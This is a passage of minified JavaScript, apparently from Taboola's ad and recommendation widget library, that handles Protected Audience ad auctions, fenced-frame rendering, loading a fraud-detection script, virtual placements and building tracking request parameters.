displayed",placement:this._placementData})),t?this._swappedItems.unshift(a):this._swappedItems.push(a),mm({messageType:"auction_won",message:"auction won in index number ".concat(i," and item ").concat((0,Xp.le)(o.taboolaId)," is going to be re-ordered"),placement:this._placementData}),this.addAuctionResultItem(d,{demandType:f,taboolaId:o.taboolaId,index:i}),b.label=9;case 9:return i++,[3,1];case 10:return[2]}}))}))},r.prototype.runPlacementAuction=function(){return(0,g.mG)(this,void 0,void 0,(function(){var t,n,r;return(0,g.Jh)(this,(function(i){switch(i.label){case 0:return t=(0,z.Xq)({measuredType:"protectedAudienceAuctionTime",modeName:this._placementData.m,placement:this._placementData.ri}),"feed-render"!==this._auctionType?[3,2]:[4,this.runFeedAuction()];case 1:return i.sent(),[3,4];case 2:return[4,this.runPlacementItemsAuction()];case 3:i.sent(),i.label=4;case 4:return t(),this.reportSummaryDataAuctionLog(),n=Tm(this._placementData.modeGroupsData,this._newPlacementItems),r=(0,as.Mz)(this._placementData,this._newPlacementItems,n),this._newPlacementItems.some((function(e){return 1===e.contentType}))?(this.reportPostAuction(),(0,pm.LG)("d",this._auctionType)?[2,e.e.resolve(void 0)]:[2,e.e.resolve(r)]):[2,e.e.resolve(void 0)]}}))}))},r.prototype.createSilentModeFrame=function(e){var n=wm({entityType:10,_ID:"protectedAudience_".concat(this._placementData.uip,"_").concat(e.index),index:e.index,placement:this._placementData,auctionRender:e.url,mode:this._placementData.m,contentType:1,getItemData:function(){},demandType:e.demandType},e),r=t.L5.getEntityCustomData(this._placementData);r&&r.element?r.element.appendChild(n):document.body.appendChild(n)},r.prototype.reportSummaryDataAuctionLog=function(){var e=this._summaryData,t=e.potentialAuctionsCount,n=e.maxAuctionAttempts,r=e.numberOfWonAuctions,i=e.numberOfSkippedAuctions,o=e.numberOfFailedAuctions;mm({messageType:"auction_summary",message:"Action Summary - maxAttempts:".concat(n,", ValidForAuction:").concat(t,", Won:").concat(r,", Skipped:").concat(i,", Failed:").concat(o," "),placement:this._placementData,extraData:this._summaryData})},r.prototype.reportPostAuction=function(){var e=[];if("feed-render"===this._auctionType)return e.push("-1"),void(0,Ie.BZ)(e,this._placementData);this._newPlacementItems.forEach((function(t){if(1!==t.contentType){var n=(0,Xp.le)(t.taboolaId);n&&e.push(n)}else e.push("-1")})),(0,Ie.BZ)(e,this._placementData)},r.prototype.addAuctionResultItem=function(e,t){var n=t.index||0,r={entityType:10,_ID:"protectedAudience_".concat(this._placementData.uip,"_").concat(n),index:n,originalItemId:t.taboolaId,placement:this._placementData,auctionRender:e,mode:this._placementData.m,contentType:1,getItemData:function(){},demandType:t.demandType};this._newPlacementItems.push(r)},r.prototype.getTaboolaBuyerDomain=function(){var e;return(null===(e=this._auctionConfigOverride)||void 0===e?void 0:e.seller)||Om},r}();function Tm(e,t){return(0,g.pi)((0,g.pi)({},e),{items:t})}function Lm(e){return!(e.isNative||e.isNetwork||e.isOrganic||e.isRTB)&&!!e.auctionEstimate&&e.isSyndicated}function Rm(e){var n=t.L5.config.runtime.debugQueryParams.pa_ecpm;return n?(0,Kn.BV)(n):(0,pm.LG)("d","widget-render")?-1412567276:e}var Sm={};function Im(e,t){return(0,g.mG)(this,void 0,void 0,(function(){var n,r;return(0,g.Jh)(this,(function(i){switch(i.label){case 0:return i.trys.push([0,3,,4]),navigator.deprecatedReplaceInURN?[4,navigator.deprecatedReplaceInURN(e,(r={},r["${seller_native_url}"]="pa.taboola.com/native",r["${seller_native_query_params}"]="u=",r))]:[3,2];case 1:i.sent(),i.label=2;case 2:return[3,4];case 3:return n=i.sent(),mm({messageType:"failed_macro_replacement",message:"exception in runItemAuction",placement:t,extraData:{error:n}}),[3,4];case 4:return[2]}}))}))}function Dm(e){if(0===e||!e)return-1;var t=new ArrayBuffer(4),n=new Int32Array(t),r=new Float32Array(t);return n[0]=2882400020^e,r[0]/1337}var Om="https://pa.taboola.com",Mm={seller:Om,decisionLogicUrl:"".concat(Om,"/score/decisionLogic.js"),interestGroupBuyers:[Om],sellerTimeout:100,perBuyerTimeouts:{"*":50},resolveToConfig:!1};function Am(t){return navigator.deprecatedURNToURL?window.FencedFrameConfig&&t instanceof FencedFrameConfig?e.e.resolve(void 0):navigator.deprecatedURNToURL(t):e.e.resolve(void 0)}var Pm,Nm=__webpack_require__(6861),Um=__webpack_require__(8541),Bm=function(){function e(e,t,n){this._hasRendered=!1,this.eventEmitter=new sd.v,this._itemCalledFilledInDom=!1,this.itemAuction=e,this.itemNumber=n,this.domElement=t,this.render()}return e.prototype.isVisible=function(){var e;return(null===(e=this._itemRender)||void 0===e?void 0:e.isVisible())||!1},e.prototype.hasRendered=function(){return this._hasRendered},e.prototype.cleanUp=function(){var e;this.domElement=(0,x.F)(),this._frameElement=void 0,this._fencedFrameElement=void 0,this.eventEmitter.removeAll(),this.eventEmitter=(0,x.F)(),null===(e=this._itemRender)||void 0===e||e.cleanUp(),this._itemRender=(0,x.F)()},e.prototype.createLinkElement=function(e){return(0,Pe.U)("a",{classList:[e]})},e.prototype.listenRenderEvents=function(){var e;null===(e=this._itemRender)||void 0===e||e.eventEmitter.once("vis",this.handleVisibleEvent.bind(this));var t=this.itemAuction.getItemData();t&&this._frameElement&&this.domElement.addEventListener("click",vm.bind(null,t,this._frameElement),!0)},e.prototype.handleVisibleEvent=function(){!function(e,n){var r=n.getItemData();if(r){var i=Tm(e.modeGroupsData,[n]),a=(0,as.Mz)(e,[n],i),l=(0,Me.YE)(a),s=t.L5.getEntityCustomData(r);if(s){var c=s.renderFrame;(null==l?void 0:l.body)&&hm(c,{messageType:"beacon",eventType:"visible",data:l.body})}else(0,o.H)("itemCustomData is missing for item ".concat(r.taboolaId))}}(this.itemAuction.placement,this.itemAuction),this.eventEmitter.emit("vis")},e.prototype.fillInDomElements=function(){var e;this._itemCalledFilledInDom=!0,null===(e=this._itemRender)||void 0===e||e.fillInDomElements()},e.prototype.render=function(){var e=this.itemAuction,t=e.placement,n=e.auctionRender,r=e.index,i=e.mode,o=t.productType,a=t.uip;if(this.endPerformanceMeasure=(0,z.Xq)({measuredType:"protectedAudienceAuctionRenderTime",modeName:i,placement:t.ri}),this.updatePlacementStyle(),window.FencedFrameConfig&&n instanceof FencedFrameConfig)this._fencedFrameElement=this.createFencedFrameElement(a,n),this.itemAuction.auctionFrame=this._fencedFrameElement,this.domElement.appendChild(this._fencedFrameElement);else if((0,y.cb)(n)){var l={url:n,productType:o,itemDataCallback:this.loadItemRenderer.bind(this),demandType:this.itemAuction.demandType,isSilentMode:!1,index:r};this._frameElement=wm(this.itemAuction,l),this.itemAuction.auctionFrame=this._frameElement,this.domElement.appendChild(this._frameElement)}},e.prototype.updatePlacementStyle=function(){if((0,Ke.gj)(this.domElement,"videoCube"),this.domElement.dataset.itemAuction="true","feed-render"===this.itemAuction.placement.productType){this.domElement.style.width="100%";var e=this.itemAuction.placement,t=(0,n.zD)(e);if(!t)return;(0,Ke.gj)(t,"tbl-feed-card"),e.cpad&&(t.style.padding=e.cpad)}},e.prototype.createFencedFrameElement=function(e,t){var n=document.createElement("fencedframe");return n.setAttribute("mode","opaque-ads"),n.setAttribute("scrolling","no"),n.id="taboola-pa-".concat(e),n.config=t,n},e.prototype.loadItemRenderer=function(e){var n=this.itemAuction.placement,r=(0,Nm.d2)(n.modeGroupsData,e);r.isProtectedAudience=!0,t.Un.appendEntityCustomData({entity:r,element:this.domElement,renderFrame:this._frameElement}),this.itemAuction.getItemData=function(){return r},this._itemRender=new Um.z({itemData:r,container:this.domElement,index:this.itemNumber}),this.listenRenderEvents(),(0,Ce.Tt)("e17",{itemExternalAccess:this,itemData:r,container:this.domElement}),function(e){if((0,pm.x_)()){var t=".tbl-pa-debug { outline: rgb(0, 114, 185) solid 4px !important; box-shadow: inset 0 0 20px ".concat("#2065b8","; }");(0,pr.Q)(t,{id:"protected-audience-debug-style"}),(0,Ke.gj)(e,"tbl-pa-debug")}}(this.domElement),("feed-render"===this.itemAuction.placement.productType||this._itemCalledFilledInDom)&&this._itemRender.fillInDomElements(),this._hasRendered=!0,mm({messageType:"auction_rendered",message:"rendered item ".concat((0,Xp.le)(r.taboolaId)," for placement ").concat(n.uip),placement:n});var i=Tm(n.modeGroupsData,[r]),o=(0,as.Mz)(n,[r],i),a=this.getAvailableAdditionalPayloadData(r);(0,z.sx)({measuredType:"protectedAudienceSendAvailable",measureLevel:"generalMeasure"}),function(e,t,n){var r=(0,Me.ee)(e);if(null==r?void 0:r.body){var i=n?"&".concat((0,fm.G6)(n)):"";hm(t,{messageType:"beacon",eventType:"available",data:r.body+i})}}(o,this._frameElement,a),this.endPerformanceMeasure&&this.endPerformanceMeasure()},e.prototype.getAvailableAdditionalPayloadData=function(e){var t,n,r=this.itemAuction.originalItemId?(0,Xp.le)(this.itemAuction.originalItemId):void 0,i=(0,Xp.le)(e.taboolaId),o=this.itemAuction.index;return(t={}).pw=((n={}).oii=r,n.si=o,n.nii=i,n.pt=this.itemAuction.placement.productType,n),t},e}(),Fm=__webpack_require__(9425),zm=__webpack_require__(3999),Vm=function(){function e(){}return e.prototype.getName=function(){return"protected-audience"},e.prototype.getSupportedFeatures=function(){return["protected-audience"]},e.prototype.e6=function(){var e;t.L5.onResponseSummaryUpdate(jm),(null===(e=t.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)&&((0,Se.m)(ym.l.REQUEST_ITEM_FROM_TRC),(0,Mi.k)(),Pm=t.L5.onResponseSummaryUpdate(pm.EA))},e.prototype.e24=function(e){if(1===e.itemContent.contentType)return new Bm(e.itemContent,e.container,e.index)},e.prototype.e25=function(e){var r,i=e;if(r=i,t.L5.responseSummary.protectedAudience&&!(0,Fm.Hl)(r.modeGroupsData)&&(1===r.entityType||3===r.entityType)&&(1===r.type||2===r.type)&&(3!==r.entityType||r.pa&&(0,n.Mv)("pa-feed-auction-enabled"))){var o=new km(i);return mm({messageType:"auction_started",message:"starting auction for placement",placement:i}),o.runPlacementAuction()}},e.prototype.unregistered=function(){Pm&&Pm()},e.prototype.isMS3=function(){return!0},e}();function jm(){t.L5.responseSummary.protectedAudience&&(0,zm.$)()}(0,Ee.v2)(new Vm);var Wm,Hm,qm=__webpack_require__(5217);!function(e){e.IMPRESSION="utid",e.CLICK="adclick"}(Wm||(Wm={})),function(e){e.SEND="send"}(Hm||(Hm={}));var Gm,Ym=1000075,Xm=function(){function e(){}return e.prototype.getName=function(){return"protected-media"},e.prototype.e6=function(){var e=(0,n.Mv)("test_for_fraud"),t=(0,n.Cd)("fraud-traffic-percentage"),i=(0,n.Cd)("test_for_fraud_from_tag_loader"),a=Math.floor(100*Math.random());if(!e||0===t||a>t)(0,ce.fS)(this.getName());else{(0,o.yN)("protected media: enableFraudDetection");var l=i?"fraud-consent":qm.RS;r.Y.once(l,Qm)}},e.prototype.e27=function(e){var t;if(e.isSyndicated){var n=e.placement.ri,r=(0,Xp.le)(e.taboolaId),i=Gm?"".concat(Gm).concat(n,"-").concat(r):Gm,o=(0,Po.a_)("click",void 0),a=(0,Nm.my)(e),s=(0,g.pi)((0,g.pi)({},Jm()),((t={}).pid="".concat(Ym),t.l2=e.placement.uip,t.l5=a,t.l6="clicked",t.utid=i,t.isTRCUrl=o.indexOf("trc.taboola.com")>-1,t));l.mb.adScore(Hm.SEND,Wm.CLICK,{},s)}},e.prototype.unregistered=function(){},e}();function Qm(){var e="//js.ad-score.com/score.min.js?pid=".concat(Ym),n=Jm();n.l4=t.L5.config.runtime.referrerURL;var r=(0,ue.me)("".concat(e,"#").concat((0,fm.G6)(n)));(0,F._W)(r).then(Km).catch((function(e){(0,o.PN)("Failed to load protected media script",e)}))}function Km(){(0,o.yN)("protected media: onFraudScriptLoaded"),(0,n.Mv)("fraud-enable-impression-utid")&&function(){var e,n,r,i;if(n=t.L5.config,r=t.L5.userId,i=t.L5.viewId,r?(Gm=[i,n.publisher.publisherName,r].join("-"),1):((0,o.yN)("Error in clickFraudDetect.setImpressionUTID: missing userId"),0))try{l.mb.adScore(Hm.SEND,Wm.IMPRESSION,{},((e={}).pid=Ym,e.utid=Gm,e))}catch(e){(0,o.H)("Failed to send fraud impression event",e)}}()}function Jm(){var e,n,r=t.L5.optionsSummary,i=t.L5.responseSummary,o=t.L5.config,a=t.L5.userId,s=o.runtime,c=o.publisher,u=null===(n=r.additionalData)||void 0===n?void 0:n.sdkd,d=i.userData.platform,p=((e={}).tid=function(e){return l.mb.taboolaMobile?"_InAPP":"PHON"===e?"_MW":"_Desktop"}(d),e.l1=c.publisherName,e.l3=(null==u?void 0:u.appid)||d,e.uid=a,e.tt="g",e.pub_domain=s.pageUrl.hostname,e.ref=s.referrerURL,e);return(null==u?void 0:u.appid)&&(p.pub_app=u.appid),p}(0,Ee.v2)(new Xm);var $m=[];function Zm(e){var t,n=null===(t=l.mb.TRC)||void 0===t?void 0:t.EventsAPI;n?n.listen(e.name,e.handler):$m.push(e)}var ev,tv,nv=0,rv=0;function iv(e){(0,n.Mv)("enable-impl-time-report")&&("loading"===e?nv=(0,ct.a)():"loaded"===e&&(rv=(0,ct.a)()),(0,ze.C)({trecsImpl:e,start:nv,end:rv}))}!function(e){e.START="start",e.STOP="stop",e.MARK="mark",e.REQ_LEVEL_START="startReq",e.REQ_LEVEL_STOP="stopReq"}(ev||(ev={})),function(e){e.LOADER_LOADED="2.0",e.IMPL_LOADED="4.0"}(tv||(tv={}));var ov="tbl_".concat(Date.now(),"_"),av="",lv={};function sv(e){if((0,ct.iH)()){var t=e.now||(0,ct.a)(),n=e.markType===ev.REQ_LEVEL_START||e.markType===ev.REQ_LEVEL_STOP?"reqMeasure":"generalMeasure",r=function(e,t){if(e||t)return(0,i.Wu)(e||"".concat(t))}(e.modeName,e.placement),a=function(e,t){return ov+e+(t?"_".concat(t):"")}(e.name,r);if(av="".concat(av,";").concat(e.name,"=").concat(t),(0,ct.BJ)(a),function(e){e.name===tv.IMPL_LOADED&&(e.eventType="implLoaded",e.markType=ev.MARK)}(e),!e.eventType)return a;var l={measuredType:e.eventType,measureLevel:n,modeName:e.modeName,placement:e.placement,customStartTime:Number(t)};switch(e.markType){case ev.REQ_LEVEL_START:case ev.START:case ev.MARK:lv[r+e.eventType]=(0,z.Xq)(l);break;case ev.STOP:case ev.REQ_LEVEL_STOP:lv[r+e.eventType]?lv[r+e.eventType]():(0,o.yN)("TRC.mark - trying to stop measurement that was not started ".concat(e.name));break;default:(0,o.yN)("TRC.mark - unrecognized mark type ".concat(e.name))}return a}}var cv,uv=0;function dv(){null!=cv||(cv=(0,n.Mv)("enable-social-events")),l.mb.trc&&cv&&l.mb.TRC.eventDelegator.subscribe("user_id_ready",pv)}function pv(){for(var e,n,r=t.L5.optionsSummary.socials,i=uv;i<r.length;i++){var o=r[i];l.mb.trc.sendEvent("social",((e={}).st=o.name,e["unescape-d"]=encodeURIComponent(JSON.stringify(((n={}).data=o.data,n))),e),null,!1,null,null)}uv=r.length}var fv=__webpack_require__(5126),mv=__webpack_require__(6687),vv=__webpack_require__(9071),hv=__webpack_require__(8532),bv=__webpack_require__(2133),gv=__webpack_require__(6658),_v=[];function yv(e){e&&(function(e){var t=e.vpl;if(t&&!(0,at.z)(t)){var r=[];(0,at.mt)(t,(function(t,i){var o=i.uiPlacement;if(o){var a=(0,g.pi)({id:o},i);if(!(0,n.zc)(o)&&function(e,t){var n=e.vl;return!!n&&n.some((function(e){return(0,xc.s)(e).placementName===t&&!xv(e)}))}(e,o)){var l=Sv(a,o);l&&r.push(l)}}})),r.length>0&&Iv(r)}}(e),function(e){if((0,n.JC)("feed-render")){var t=(0,gv.Jg)(e);(0,at.z)(t)||(0,at.mt)(t,(function(e,t){var n=t.fcs;Cv(n)&&Tv({virtualPlacementDataList:n,placementName:e},(0,i.td)(t.rooc,!0))}))}}(e),function(e){var t=e.vl;t&&t.forEach((function(e){var t=e.cs;Cv(t)&&!xv(e)&&Tv({virtualPlacementDataList:t,placementName:(0,xc.s)(e).placementName},(0,i.td)(e.rooc,!0))}))}(e))}var wv=[];function xv(e){var t=(0,xc.s)(e),r=t.placementName,i=t.productType;return-1!==wv.indexOf(r)||!(0,n.JC)(i)&&(wv.push(r),!0)}function Cv(e){return!(!e||!(0,y.h0)(e)&&((0,o.yN)("virtual placement is not an Array: ".concat((0,i.lY)(e))),1))}function Ev(e){(0,o.yN)("placement is ignored: ".concat(e,", cs/fcss config is not valid")),t.Un.signPlacementAsIgnored(e)}function kv(e,t){if(!(0,i.td)(e.shouldCreateContainer,!1))return function(e){var t=e.id;if(!t){var n=(0,i.D1)({prefix:"tbl_vpl_"});return e.id=n,n}return t}(t);var n=function(e){switch(e){case"after":return"afterend";case"before":return"beforebegin";case"last":return"beforeend";case"first":return"afterbegin";default:return void(0,o.yN)("virtual placement location is not valid, location: ".concat(e))}}(e.location);if(n)return function(e,t,n){var r=n||(0,i.D1)({prefix:"tbl_vpl_"}),o=(0,Pe.U)("div",{attrList:[["id",r]]});return e.insertAdjacentElement(t,o),r}(t,n,e.id);(0,o.yN)("virtual placement location is not valid, location: ".concat(e.location))}function Tv(e,r){var o,a=e.placementName,l=e.virtualPlacementDataList,s=(0,n.zc)(a);s?function(e,n,r){var o,a,l=e.placementName;if(n.some((function(e){return o=Rv(e),a=e,!!o}))){var s=kv(a,o);s?function(e,n,r,o){!function(e,t,n){if(!(0,i.td)(e.isFloatingUnit,!1)){var r=(0,yu.Yi)(t);if(r!==n){var o=document.getElementById(r);o&&_v.push(o)}}}(r,o,n),t.Un.updatePlacementContainerId(e,n)}(l,s,a,e):Ev(l)}else!r&&Ev(l)}(s,l,r):l.some((function(e){return!!(o=Sv(e,a))}))&&Iv([o])}function Lv(e){(0,o.yN)(e),r.Y.emit("vp-selector-not-found")}function Rv(e){var t=e.container;if(t){var r=(0,Ke.AF)(document,t);return 1===r.length?r[0]:void Lv("virtual placement container selector should return only one element: ".concat(t))}var o=e.originalPlacementName;if(o){var a=(0,n.zc)(o);if(a){var l=(0,yu.Yi)(a);return document.getElementById(l)}Lv("virtual placement originalPlacementName doesn't exist in store: ".concat(o))}else Lv("virtual placement doesn't have container selector or originalPlacementName: ".concat((0,i.lY)(e)))}function Sv(e,t){var n=Rv(e);if(n){var r=kv(e,n);if(r)return function(e,t){return{placementName:e,instances:[(0,g.pi)((0,g.pi)({},(0,yu.yt)(t)),{status:1})],modeName:"virtual_placement",targetType:"mix",byPublisher:!1}}(t,r)}}function Iv(e){var n=(0,j.qn)();n.placements=e,t.Un.appendOptionsSummary(n)}var Dv=__webpack_require__(9536),Ov=__webpack_require__(8818),Mv=__webpack_require__(6424),Av=[hv.W.filterResponse,bv.h.filterResponse,fv.f.filterResponse,mv.$.filterResponse,vv.q.filterResponse,Ov.m.filterResponse,Mv.s.filterResponse,function(e,t){var n;null===(n=t.vl)||void 0===n||n.forEach((function(e){e.csso&&delete e.csso}))},function(e,t){return(0,n.JC)("virtual-placements")?((r=t.vpl)&&!(0,at.z)(r)&&(0,at.mt)(r,(function(e,t){var n=t.uiPlacement;n&&!function(e){return wv.indexOf(e)>-1}(n)&&delete r[e]})),_v.forEach(F.Nr),t):t;var r},Dv.Mg];var Pv=[];function Nv(e){var t={};return(e.vl||[]).every((function(e){var n=(0,xc.s)(e).placementName;if(t[n])return!0;t[n]=!0;var r=function(e){var t=xh[e];if(t)return t.response.counter++,t.response}(n);if(!r)return!0;var i=r.counter,o=r.targetedIndex;return i>o?(Uv++,!1):i===o}))}var Uv=1;function Bv(e,n,r){if(function(e){return!!e.isMuted}(n))return l.mb.TRC.callbacks.mute();if(function(e){var t=e.vl;return null==t?void 0:t.some((function(e){var t=(0,xc.s)(e).placementName,n=xh[t];return!!n&&!n.isLoading}))}(n))Uv++;else{var i=function(e,t){var n=(0,at.I8)(t);return Av.forEach((function(t){return t(e,n)})),n}(e,n),o=function(e,t){var n,r=t.cachedViewId;return{trc:(0,g.pi)((0,g.pi)({},e),(n={},n.jst=[],n.stp=[],n)),cachedViewId:r,cached:!!r}}(i,e);(0,w.s)((function(){!function(e,n){var r;(function(e){var n,r=[];null===(n=e.trc.vl)||void 0===n||n.forEach((function(e){var t=(0,xc.s)(e).placementName;t&&-1===r.indexOf(t)&&r.push(t)}));var i={};r.forEach((function(e){var t=function(e){for(var t=0;t<Pv.length;t++){var n=Pv[t];if(n[e])return Pv.splice(t,1),n}}(e);t&&(i[e]=t[e])})),l.mb.TRCImpl&&(l.mb.TRCImpl.preloadRequest=i,l.mb.TRCImpl.globaleRequestId=t.L5.responseSummary.events.requestId||l.mb.TRC.events_ri||"")})(n),(r=l.mb.TRC.TRECS).responseDispatched||(r.responseDispatched=!1),e(n,n.cached),(0,qm.B4)(n),(0,y.r8)(l.mb.TRCImpl)||(0,at.ad)(l.mb.TRCImpl.preloadRequest)}(r,o),function(e){var t=e.vl,n={};null==t||t.forEach((function(e){var t=(0,xc.s)(e).placementName;n[t]||(n[t]=!0,function(e){var t=xh[e];if(t&&(t.isLoading=!1,t.response.targetedIndex++,t.waitingList.length>0)){var n=t.waitingList.splice(0,1)[0];ch.unshift(n),(0,w.s)((function(){Ch()}))}}(t))}))}(n)}))}}var Fv,zv=function(){function t(){this.COMMON=yu._v,this.STYLE="__style__",this.inflateObject=ga.yu,this.inflateStyle=ga.NY}return t.prototype.inflateModes=function(t){var n=this;if(!(0,i.it)(t.modes))return e.e.resolve();var r=t.global,o=t.modes,a=o[yu._v],l=r.style||{};if(r.style=l,!a)return e.e.resolve();var s=(0,i.td)(r["enable-mode-injection"],!0),c=(0,z.Xq)({measuredType:"tbl_inflate_start"}),u={},d=l.rtl||"",p=Object.keys(o).filter((function(e){return e!==yu._v})).map((function(e){var t=o[e];return function(){var r=(0,g.pi)((0,g.pi)({},a),t);u[e]=r,s?(r.__style__=t.__style__||{},r.mode_custom=function(e,t){var n;if(!t)return"";var r=new RegExp("\\/\\*\\ss-split-".concat(e,"\\s\\*\\/[^]*\\*\\se-split-").concat(e,"\\s\\*\\/"),"g");return(null===(n=null==t?void 0:t.match(r))||void 0===n?void 0:n[0])||""}(e,l.mode_custom||"")):d+=n.inflateStyle(e,n.inflateObject(a.__style__,t.__style__))}})),f=function(){if(0===p.length)return e.e.resolve();var t=p.splice(0,10);return(0,w.s)((function(){t.forEach((function(e){return e()}))})).then(f)};return f().then((function(){u[yu._v]=a,s||(d+=l.custom||"",d+=l.mode_custom||"",r.style=d),t.modes=u,c()}))},t}();function Vv(e,t,r,i){var o,a,s=l.mb.TRC,c=qv||"cdn.taboola.com",u=document.getElementsByTagName("script"),d=document.createElement("script");!function(e){(0,n.Mv)("enable-crossorigin-anonymous-attribute")&&e.setAttribute("crossorigin","anonymous")}(d),u.length&&(null===(a=null===(o=u[0])||void 0===o?void 0:o.parentNode)||void 0===a||a.insertBefore(d,u[0])),d.charset="UTF-8",d.type="text/javascript",t&&d.setAttribute("async","async");var p=Hv(r);p&&d.addEventListener("load",p,!1);var f=Hv(i);f&&d.addEventListener("error",f,!1);var m="".concat(s.PROTOCOL,"//").concat(c,"/libtrc/").concat(e);return d.src=s.shiftDomain(m),d}function jv(e,t,n){var r=e.split(t),i=r.length>=n?r.slice(n-1).join(t):[];return r.slice(0,n-1).concat(i)}function Wv(e){var t="".concat(Fv.Visible,"::").concat(l.tp.context.data.placement);l.mb.TRC.dispatch(t,e),l.mb.TRC.lastVisibleRects=e}function Hv(e){return"function"==typeof e?e:Array.isArray(e)?function(t){e.forEach((function(e){e(t)}))}:void 0}!function(e){e.Visible="visible",e.Api="api"}(Fv||(Fv={}));var qv,Gv,Yv,Xv="taboola.com",Qv=400;function Kv(e){return iv("loaded"),function(){var e,r,i;function a(e){if(e){var t=r.responseCallback,n=e.originalResponse;Bv(e,n[n.length-1],t)}}var s=!1;(e=l.mb.TRC).externalLoadRequest||(e.externalLoadRequest=function(e){r=e;var c=e.responseCallback,u=e.requestedPlacements,d=(0,n.uL)(u),p=d.found;if(d.notFound.forEach((function(e){return(0,o.yN)('requested placement "'.concat(e,'" from rbox not found in trecs store'))})),0!==p.length){var f;f=l.mb.TRCImpl.preloadRequest,Object.keys(f).forEach((function(e){var t;Pv.push(((t={})[e]=f[e],t)),delete f[e]})),p.forEach((function(e){return wh(e.placementName)}));var m=function(){if(0===Uv)return[];Uv--;var e=t.L5.responseSummary.originalResponse;return(void 0===e?[]:e).filter(Nv)}();if(m.forEach((function(e){Bv(t.L5.responseSummary,e,c)})),null==i||i(),!function(e,t){var n={};return t.forEach((function(e){n[e.placementName]=!1})),e.forEach((function(e){var t;null===(t=e.vl)||void 0===t||t.forEach((function(e){var t=(0,xc.s)(e).placementName,r=n[t];(0,y.r8)(r)||r||(n[t]=!0)}))})),(0,at.qP)(n).every((function(e){return e[0],e[1]}))}(m,p)){l.mb.trc.clearPreloadRequestLoaderAndCallNext();var v=(0,Mi.k)(p),h=v.get();!s&&h&&(s=!0,h.then(a)),i=v.on((function(e){e.then((function(e){s=!0,a(e)}))}))}}else(0,o.yN)('no placements found in the Store for requested placements: "'.concat(u.join(","),'"'))})}(),(0,ga.hJ)()&&(e.style=""),(0,Ze.k)().then((function(){l.mb.TRC.userAgentDataObject=t.L5.config.runtime.userAgentData})).then((function(){return function(e){return Jv=function(e){var t,n,r=Yv.runtime.networkPublisher;r&&(l.mb.TRC.publisherId=r);var i=Yv.publisher.systemFlags.experimentID.join(",")||void 0;return(0,g.pi)((0,g.pi)({},Yv.publisher),((t={global:(0,g.pi)((0,g.pi)((0,g.pi)({},Yv.publisher.global),rh()),(n={},n["blocker-list"]=void 0,n["enable-mode-injection"]=!0,n.test_for_fraud=!1,n)),systemFlags:(0,g.pi)((0,g.pi)({},Yv.publisher.systemFlags),{experimentID:i})}).defaults=e,t.modes=Yv.publisher.rboxModes,t.rboxModes=(0,x.F)(),t.trcForce=Yv.runtime.trcForce,t))}(e),$v=function(){var e,n,r,i=t.L5.optionsSummary,o=i.itemSourceType,a=i.itemSourceValue,l=((e={publisher:Yv.publisher.publisherName})[o]=a||"auto",e);return l.url||(l.url=Yv.runtime.pageUrl.href,l.mapUrl=Yv.runtime.networkMapUrl.href),i.deviceId&&(l.device=i.deviceId),i.framework&&(l.framework=i.framework),i.unifiedId&&(l.unified_id=i.unifiedId),i.pblob&&(l.pblob=i.pblob),i.att&&(l.att=i.att),i.cex&&(l.cex=i.cex),i.customSegment&&(l.cseg=i.customSegment),(null===(n=i.ccpa)||void 0===n?void 0:n.privacyString)&&(l.ccpaPs=i.ccpa.privacyString),(null===(r=i.ccpa)||void 0===r?void 0:r.CDNS)&&(l.cdns=i.ccpa.CDNS),i.referrerUrl&&(l.referrer=i.referrerUrl),i.userOptOut&&(l.user_opt_out=i.userOptOut),i.excludePubs&&(l.exp=i.excludePubs),(0,at.z)(i.trackingCodes)||(l.tracking_codes=i.trackingCodes),i.pageTemplate&&(l.template=i.pageTemplate),Pa()&&(l.additional_data=Ua()),i.additionalData&&(l.additional_data=i.additionalData),i.advertorialSource&&(l.advertorial_source=i.advertorialSource),i.externalPageView&&(l.external_page_view=i.externalPageView),i.userType&&(l.user_type=i.userType),i.paywall&&(l.paywall=i.paywall),i.premium&&(l.premium=i.premium),i.linkTarget&&(l.link_target=i.linkTarget),i.tracking&&(l.tracking=(0,s._A)(i.tracking)),i.userDemographicData&&(l.demo=i.userDemographicData),l}(),function(e,t){var n;e.version=l.mb.TRC.version,null!==(n=e.manualVisibilityTrigger)&&void 0!==n||(e.manualVisibilityTrigger=t.manualVisibilityTrigger)}(Jv,$v),l.mb.TRC.inflate.inflateModes(Jv).then((function(){return(0,w.s)((function(){(0,n.Mv)("force-reset-on-ready",!1)?l.mb.TRCImpl=l.mb.trc=nh():l.mb.TRCImpl=l.mb.trc||(l.mb.trc=nh())}))}))}(e)})).then((function(){return(0,w.s)((function(){var e;$m.forEach((function(e){l.mb.TRC.EventsAPI.listen(e.name,e.handler)})),Pa()&&(50,l.tp.context.observeIntersection((0,i.yL)((function(e){Wv(e[e.length-1])}),50)),(e=t.L5.optionsSummary.__preProcessedOptions__.filter((function(e){return!(!e.rects&&!e.visible||!e.placement)}))[0]||{}).rects&&Wv(e.rects));var n=l.mb.TRC;n.trcImplAvailableDispatched||(n.dispatch("".concat(Fv.Api,"::").concat("trcImplAvailable"),{details:void 0}),n.trcImplAvailableDispatched=!0),!th&&l.mb.taboolaBridge&&(th=!0,l.mb.taboolaBridge.on("intersectionChanged",(function(e){var t="".concat(Fv.Visible,"::").concat(e.placement);l.mb.TRC.dispatch(t,e.rects)}))),dv(),hh()}))})).then((function(){return l.mb.__trcInfo(window.location.href),l.mb.trc}))}var Jv,$v,Zv,eh,th=!1;function nh(){return(0,_.LO)(Jv,"Rbox configuration is not initialized"),(0,_.LO)($v,"Rbox manager options is not initialized"),new l.mb.TRC.Manager(Jv,$v)}function rh(){var e;return(e={})["enable-trc-cache"]=!1,e["trc-cache-conf"]=void 0,e}function ih(e){if(!Gv||!e||!(0,n.Mv)("enable-shift-cdn-domains"))return e;var t=(0,n.Cd)("exclude-subd-shift")||[],r=(0,s.uJ)(e).hostname,i=jv(r,".",2),o=i[0],a=i[1]||o;if(a===Gv)return e;var l=t.indexOf(r)>-1;return a.indexOf(Xv)>-1&&!l?e.replace(a,Gv):e}function oh(e,t,n,r,i){l.mb._tblConsole.length>Qv&&(l.mb._tblConsole=[]),l.mb._tblConsole.push({service:"RBox",tab:e,log:{type:t,title:n,infoValue:r,infoType:i||"string",tstmp:(new Date).getTime()}})}function ah(){return void 0!==Zv?Zv:Zv=!!window.IntersectionObserver&&(0,Te.Q)(window.IntersectionObserver)}var lh,sh,ch=[],uh={},dh=0,ph=!1,fh=function(){function r(){(eh=l.mb.TRC).rboxBridgeEnabled=!0}return 